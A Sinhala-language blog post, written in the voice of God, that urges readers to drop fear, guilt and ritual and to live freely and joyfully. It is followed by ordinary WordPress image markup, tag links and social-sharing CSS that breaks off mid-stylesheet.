<p>ඔබේ දුක්ඛිත ජීවිතය මගේ කැමැත්ත අනුව ලැබුණු දෙයක් කියා මට දොස් නොපරවන්න. ඔබ පව් කාරයෙක් හෝ ඔබ කුමක් හෝ වරදක් කර ඇත හෝ ඔබේ ලිංගිකත්වය නරක දෙයක් හෝ කියා කිසි විටක නොකීවෙමි. ලිංගිකත්වය මම ඔබට දී තිබෙන ත්‍යාගයකි. එය හරහා ඔබට ඔබේ ආදරය ප්‍රකාශ කළ හැකිය. ඔබේ ඉහලම ආශාව,ප්‍රීතිය ප්‍රකාශ කළ හැකිය. මේ නිසා ඔවුන් ඔබව විශ්වාස කරන්නට පෙලඹවූ කිසිවක් ගැන මට දොස් නොපරවන්න.<img fetchpriority="high" decoding="async" data-attachment-id="6178" data-permalink="https://facultyofsex.com/archives/6175/spin2" data-orig-file="https://facultyofsex.com/wp-content/uploads/2021/10/spin2.jpg" data-orig-size="500,262" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="spin2" data-image-description="" data-image-caption="" data-medium-file="https://facultyofsex.com/wp-content/uploads/2021/10/spin2-471x247.jpg" data-large-file="https://facultyofsex.com/wp-content/uploads/2021/10/spin2.jpg" class="aligncenter size-full wp-image-6178" src="https://facultyofsex.com/wp-content/uploads/2021/10/spin2.jpg" alt="" width="500" height="262" srcset="https://facultyofsex.com/wp-content/uploads/2021/10/spin2.jpg 500w, https://facultyofsex.com/wp-content/uploads/2021/10/spin2-471x247.jpg 471w, https://facultyofsex.com/wp-content/uploads/2021/10/spin2-282x148.jpg 282w, https://facultyofsex.com/wp-content/uploads/2021/10/spin2-150x79.jpg 150w, https://facultyofsex.com/wp-content/uploads/2021/10/spin2-300x157.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />මට කිසිම සම්බන්ධයක් නැති පූජනිය ස්ත්‍රෝත්‍ර කීම නවත්වන්න. ඔබට මා හිරු නැගීම තුල,භුමි දර්ශනය තුල, ඔබගේ මිතුරාගේ දෑස් තුල දකින්නට නොහැකි නම් මා සොයා පොත් නොකියවන්න.</p>
<p>කරුණාකර අනේ දෙවියනි, මම මේ කාර්යය කරන්නේ කෙසේද කියා නොඅසන්න. මට භය නොවන්න. මා සමග අමනාප නොවන්න. මා ගැන කරදර නොවන්න. මගෙන් ලැබෙන්නේ පිරිසිදු ආදරයම පමණි.</p>
<p>මගෙන් සමාව නොයදින්න. සමාව ඉල්ලන්නට වරදක් සිදු වී නොමැත. මම ඔබව මැව්වා නම්, ඒ ජීවිතය ඔබේ ආශාවන්ගෙන්, සීමාවන්ගෙන්, හැඟීම වලින්, අවශ්‍යතාවන්ගෙන්, නොගැලපීම් වලින්, නිදහස් සිතුවිල්ලෙන් පුරවා ගන්න</p>
<p>මම ඔබට දුන් යමක් ගැන ඔබ දෙන ප්‍රතිචාරයකට මට ඔබට දොස් පැවරිය නොහැකිය<br />
මම ඔබ මැව්වා නම්, ඔබ ඔබේ විදියට හැසිරුන විට මම ඔබට දොස් නගන්නේ කෙසේද?<br />
නරක විදියට හැසිරුණු මගේම දරුවන් සදහටම දැවි දැවී සිටිනු පිණිස ස්ථානයක් මට ඇති කළ හැකිද? එසේ කරන්නේ නම්, මම මොන විදියේ දෙවියෙක්ද?<img decoding="async" data-attachment-id="6176" data-permalink="https://facultyofsex.com/archives/6175/eisntein" data-orig-file="https://facultyofsex.com/wp-content/uploads/2021/10/eisntein.jpg" data-orig-size="500,262" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="eisntein" data-image-description="" data-image-caption="" data-medium-file="https://facultyofsex.com/wp-content/uploads/2021/10/eisntein-471x247.jpg" data-large-file="https://facultyofsex.com/wp-content/uploads/2021/10/eisntein.jpg" class="aligncenter size-full wp-image-6176" src="https://facultyofsex.com/wp-content/uploads/2021/10/eisntein.jpg" alt="" width="500" height="262" srcset="https://facultyofsex.com/wp-content/uploads/2021/10/eisntein.jpg 500w, https://facultyofsex.com/wp-content/uploads/2021/10/eisntein-471x247.jpg 471w, https://facultyofsex.com/wp-content/uploads/2021/10/eisntein-282x148.jpg 282w, https://facultyofsex.com/wp-content/uploads/2021/10/eisntein-150x79.jpg 150w, https://facultyofsex.com/wp-content/uploads/2021/10/eisntein-300x157.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />ඔබේ සගයින්ට ගෞරව කරන්න. ඔබ අකමැති දෙයක බලෙන් නිරත නොවන්න. මම ඔබට කියන්නේ, ඔබ ඔබේ ජීවිතයට අවධානය යොමු කරන්න කියායි. නිතරම සෝදිසිය ඔබේ මාර්ගෝපදේශකයා කර ගන්න.</p>
<p>මගේ දරුවනි,මේ ජීවිතය පරීක්ෂණයක් නොවේ. මිට ඉහල ලොවකට යාමට සාදා තිබෙන පියවරක් ද නොවේ. මෙය ස්වර්ගයට යාමට පෙරහුරුවක් හෝ පුර්විකාවක් ද නොවේ. මේ ජීවිතය තනිකරම මෙතන තිබෙන්නෙකි. ඔබට ඇවැසි සියලු දේම එහි ඇත.</p>
<p>මම ඔබ මේ ලෝකයට මුදා හැර ඇත්තේ නිදහස් ජිවිතයක් සඳහාය. මෙහි ත්‍යාග හෝ දඬුවම් නොමැත. පව් හෝ පින් නොමැත. කිසිවකු ලකුණු නොදමයි. කිසිවකු වාර්තා පවත්වා ගෙන නොයයි. ඔබට ඔබේ ජීවිතය ඔබ අතින් නිර්මාණය කර ගැනීමට නිදහස ඇත. එය ස්වර්ගයක් හෝ අපායක් කර ගත යුත්තේ ඔබමය.</p>
<p>පර ලෝකයක් තිබේ යැයි කියා කීමට මට නුපුළුවන. නමුත් මට ඔබට උපදෙසක් දිය හැකිය. එනම්, එබඳු පරලොවක් නැතැයි සිතා ජිවත් වන්න. එසේම ඔබට ප්‍රීති වීමට, ආදරය කිරීමට , පිට වීමට ඇති එකම අවස්ථාව මෙයයි සිතා ජිවත් වෙන්න.<img decoding="async" data-attachment-id="6177" data-permalink="https://facultyofsex.com/archives/6175/spin" data-orig-file="https://facultyofsex.com/wp-content/uploads/2021/10/spin.jpg" data-orig-size="500,589" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="spin" data-image-description="" data-image-caption="" data-medium-file="https://facultyofsex.com/wp-content/uploads/2021/10/spin-210x247.jpg" data-large-file="https://facultyofsex.com/wp-content/uploads/2021/10/spin-420x495.jpg" class="wp-image-6177 size-large alignleft" src="https://facultyofsex.com/wp-content/uploads/2021/10/spin-420x495.jpg" alt="" width="420" height="495" srcset="https://facultyofsex.com/wp-content/uploads/2021/10/spin-420x495.jpg 420w, https://facultyofsex.com/wp-content/uploads/2021/10/spin-210x247.jpg 210w, https://facultyofsex.com/wp-content/uploads/2021/10/spin-126x148.jpg 126w, https://facultyofsex.com/wp-content/uploads/2021/10/spin-150x177.jpg 150w, https://facultyofsex.com/wp-content/uploads/2021/10/spin-300x353.jpg 300w, https://facultyofsex.com/wp-content/uploads/2021/10/spin-357x420.jpg 357w, https://facultyofsex.com/wp-content/uploads/2021/10/spin.jpg 500w" sizes="(max-width: 420px) 100vw, 420px" /></p>
<p>පරලොවක් කියා දෙයක් නොවේ නම් ඔබ මා ඔබට දුන් අවස්ථාවෙන් ප්‍රයෝජන ගෙන ඔබේ ජීවිතය ප්‍රීතියෙන් ගත කරනු ඇත. එසේ තිබෙනවා නම්, ඔබ මේ ලොවේ දී වැරදි කරාද, හරි දේවල් කරාද කියා නොඅසන බවට සහතික වෙමි. හැබැයි, මම මෙසේ අසමි. &#8216;ඔබ ඒ ජිවිතය කැමැත්තෙන් ගත කළාද ? ඔබ විනෝද වුනාද? ඔබ වැඩියෙන්ම ප්‍රීතිය ලැබුවේ කුමකින්ද? ඔබ උගත්තේ මොනවාද?</p>
<p>මාව විස්වාස කිරීමෙන් වලකින්න. විශ්වාස කිරීම යනු අනුමාන කිරීමයි, හිතළු මවා ගැනීමයි. මට වුවමනා ඔබ මාව විශ්වාස කිරීම නොවේ. ඔබ ඔබව විශ්වාස කරන තැනකට පත් කිරීමයි. ඔබ ඔබේ ආදරවන්තයා හෝ ආදරවන්තිය සිප ගන්නා විට, කුඩා දියණිය රෙදි පොරවා සයනයේ තබන විට, මුහුදේ නාන විටදී ඔබ ඔබේ බල්ලා ගේ ඇඟ ආදරයෙන් පිරිමදින විට මා ඒ අසල සිටින බව ඔබට දැනිය යුතුය.</p>
<p>මට ස්තුති නොකරන්න. තමන් ගැන උජාරුවෙන් හිතන දෙවියෙක් ලෙසද ඔබ මා ගැන සිතන්නේ?<br />
මට මේ ස්තුති කතා අසා එපා වී ඇත. ඒවා ලැබීමෙන් වෙහෙසට ද පත්වී ඇත. ඔබට මට කෘතගුණ දක්වන්නට අවශ්‍යමද?එසේ නම්, ඔබ ගැන, ඔබේ සෞඛ්‍යය ගැන, ඔබේ සම්බන්ධතා ගැන, ලෝකය ගැන සැලකිලිමත් වීමෙන් එය ඔප්පු කරන්න. ඔබ ඔබේ ප්‍රීතිය පල කරන්න. මට ප්‍රසාදය පල කළ යුත්තේ එලෙසටය.</p>
<p>මා ගැන ඔබට උගන්වා තිබෙන දේවල් ගිරවකු මෙන් පුනරුච්චාරණය නොකරන්න.<br />
ඔබට තව අශ්චර්යයන් කුමකටද? තව පැහැදිලි කිරීම් කුමකටද?</p>
<p>සහතික විය හැකි එකම දේ ඔබ දැන් මෙලොවේ රැඳී සිටින වගයි. ඔබ ජිවත් වෙන වගයි. ඉතින් මේ ලෝකය අශ්වර්යයන්ගෙන් පිරී පවතින බව එයින්ම සිතන්න.</p>
<hr />
<p>උපසේන හේවගේ</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://facultyofsex.com/archives/tag/albert-einstein">albert einstein</a></li><li><a href="https://facultyofsex.com/archives/tag/einstein">einstein</a></li><li><a href="https://facultyofsex.com/archives/tag/god">god</a></li><li><a href="https://facultyofsex.com/archives/tag/religion">religion</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
